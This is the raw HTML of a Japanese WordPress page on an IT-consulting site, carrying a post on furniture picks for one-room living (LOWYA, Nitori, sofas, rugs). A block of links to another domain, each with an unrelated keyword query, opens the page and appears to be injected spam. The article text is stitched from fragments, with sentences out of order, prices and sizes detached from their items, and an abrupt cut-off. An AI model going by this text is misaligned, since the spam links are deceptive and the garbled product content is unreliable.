<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B5%E3%82%AC%E3%82%B9%E3%82%AB%E3%83%BC%E3%83%AC%E3%83%83%E3%83%88%E3%82%B0%E3%83%AC%E3%82%A4%E3%82%B9-%E9%9B%A3%E3%81%97%E3%81%84">サガスカーレットグレイス 難しい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A3%9B%E8%A1%8C%E6%A9%9F-%E9%9A%95%E7%9F%B3">飛行機 隕石</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A6%E3%83%8B%E3%82%AF%E3%83%AD-cm-%E3%81%91%E3%81%BF%E3%81%8A">ユニクロ Cm けみお</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B7%E3%83%B3%E3%82%B4%E3%82%B8%E3%83%A9-%E6%89%B9%E8%A9%95">シンゴジラ 批評</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%82%B5%E3%83%B3-%E6%99%82%E8%A8%88">イーサン 時計</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%98%94">パチンコ 昔</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%886-%E4%BA%88%E6%83%B3%E5%B1%8B">ロト6 予想屋</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC-%E3%82%8F%E3%81%8B%E3%82%89%E3%81%AA%E3%81%84">ウィッチャー3 ストーリー わからない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C-%E3%82%AB%E3%83%95%E3%82%A7">横浜 カフェ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%A2%E3%82%AF-%E9%A3%9F%E5%99%A8%E6%A3%9A-%E5%BC%95%E3%81%8D%E6%88%B8">カリモク 食器棚 引き戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%87%91%E7%AD%96">オクトパストラベラー 金策</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD2-%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E3%83%9E%E3%82%B9%E3%82%BF%E3%83%BC">二ノ国2 マジックマスター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E3%82%BE%E3%83%AD%E7%9B%AE">宝くじ ゾロ目</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E5%A4%A7%E7%B5%B1%E9%A0%98-%E3%83%8F%E3%83%8B%E3%83%88%E3%83%A9">インドネシア 大統領 ハニトラ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%8D%95%E7%8D%B2">オクトパストラベラー 捕獲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-toto-%E5%BD%93%E3%81%9F%E3%82%89%E3%81%AA%E3%81%84">Au Toto 当たらない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%8A%E5%B2%A9%E6%9C%A8%E5%B1%B1-%E6%AD%8C%E8%A9%9E">お岩木山 歌詞</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0-%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88">ヤマダプレミアム ポイント</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"家具 おすすめ 一人暮らし","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"家具 おすすめ 一人暮らし","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"家具 おすすめ 一人暮らし"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; 家具 おすすめ 一人暮らし のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">家具 おすすめ 一人暮らし</h1>
                            <div class="single-post-content cf">
                                <p>一人暮らしで、部屋は狭いから、ワンルームだから、おしゃれな部屋にするのは無理！とあきらめていませんか？ 実店舗のインテリアショップへ遊びに行こう！ 好みのインテリアをかしこく選んで、自分好みのお部屋を楽しくつくりたいですね。, 提供／株式会社ニトリ おすすめインテリアアイテム集.  狭いワンルームでも、お金をかけなくても、理想のおしゃれ部屋は、実はだれでも簡単に実現できます！ ネット家具ショップでは群を抜いたデザイン性と、お値段の安さでとても人気があるのが「LOWYA（ロウヤ）」です。, 何年か前までのLOWYAは、良くあるネット家具ショップとあまり差を感じませんでした。, 安くて、デザインは我慢しとこう・・・それくらいの気持ちで私も買い物をしたものです。, しかしここ最近のLOWYAは、トレンド性の高い、ファッション性のあるインテリアがとても多くなってきています。簡単に言えばおしゃれな家具が多くなりました。また、ただ買い物をするだけではなく、コーディネート例の写真も多数載っていますので、お部屋をどのようにしようか悩むときの参考にもなりますよ。, ナチュラルやノルディック（北欧風）、ヴィンテージなど、しっかりとテイストごとにわけた商品づくりをしているところが高評価です。, また、最近のLOWYAは国産の家具にも力をいれているので、国産の中ではお値段がとてもリーズナブルな家具を取り揃えています。もちろん品質も高いです。, ベッドのブランド「FranceBeD（フランスベッド）」とも共同でマットレスを開発していて、特に寝心地の良い「ゼルトスプリング」というコイルを使ったマットレス「j-rest フランスベッドコラボマットレス」シリーズはフランスベッドの中でも別格のお値打ち価格になっています。こちらは特におすすめです。, LOWYAはアパレルブランドに負けないくらい、季節感を取り入れた商品を前面に出し、サイト作りをしているため、気が向いたときに眺めるだけでも楽しいです。また、生活用品やインテリア雑貨、家電までそろってますので、新生活にもおすすめのお店になってます。ぜひ、立ち寄ってみてください！, ネットのインテリアショップでは、こちらもかなり人気のお店です。ソファーやダイニングセットなどもお手頃な価格が多く、ウォールナット調や北欧系のコーディネートをする場合はアイテムが多いので、特におすすめです。, サイズ感も一人暮らしにちょうど良いインテリアをそろえています。今回は一人暮らしの方に人気のある２アイテムをご紹介します。, 洗濯機の上のスペースを有効活用できる、洗濯機ラックです。洗濯物するものをカゴに入れて置いたり、洗剤などを置いておいたりと、かなり便利な使い方ができます。 と、おしゃれ度がアップします。, ▲ウィルトン織りラグ(メテオル 140X200) 9,250円 実は、たった3つのコツで、だれでもリーズナブルにおしゃれ部屋を手に入れられるんです。, 今、コスパ最強で大人気のニトリには、シンプルなものからトレンドまで、幅広いインテリアが充実。  今回はおすすめの６店舗を紹介します サイズ(約): 幅195×奥行99×高さ90cm, 照明にこだわると、部屋のおしゃれ度が一気にアップします。スチールの素材感＋ブラックの組み合わせがベスト。シンプルでどんな部屋にも合わせやすいフォルムも◎。, 人気のレタード柄は、モノトーンインテリアと相性抜群。こちらはリバーシブルで裏面はイエロー。差し色として１つで二役使える優秀アイテムです。, 深みのある落ち着いた雰囲気のインテリア。革製のソファやアイアン製の照明で、カフェのようなくつろぎ感を演出するのがポイントです。, ヴィンテージ風は、ダークな茶色を基調とするのがコツです。こちらは、ヴィンテージ風に仕上げた耐久性の高いNシールド（合成皮革）を使用したソファ。置くだけで、一気に部屋の雰囲気がおしゃれなカフェ風になります。重厚感のあるデザインなので、高見え効果も抜群。, ▲2人用合皮ソファ(Nシールド ステイン2KD DBR) 27,686円 一人暮らしで、ネットで家具を買うなら、 目的にあった自分のお店を見つけよう！ 一人暮らしで家具を買うときは、 ①買い替えでちょっとおしゃれな・快適な家具が欲しい. ベッド時座面サイズ：巾167×奥行118×高さ32cm　ソファ時座面サイズ：巾128(座面：92)×奥行78(座面：53)×高さ74cm　座面高：32cm　脚の高さ：13cm, 憧れの北欧風ソファも、コンパクトサイズ、かつ1万円台なら気軽に取り入れられますね。おしゃれなソファをインテリアコーディネートの主役に。脚高なのでソファ下の掃除がしやすいのもポイント。, ▲2人用布張りコンパクソファ(ルッキKD GR(MBR))  16,900円 サイズ(約)：幅157×奥行79×高さ68㎝, あえてシンプルな無地を選ぶなら、円形などちょっと変わった形を選ぶと存在感が出ます。こちらは直径130㎝とコンパクトな、ワンルームにもぴったりのサイズ。, ▲アクセント円形ラグ(SシャギーGR 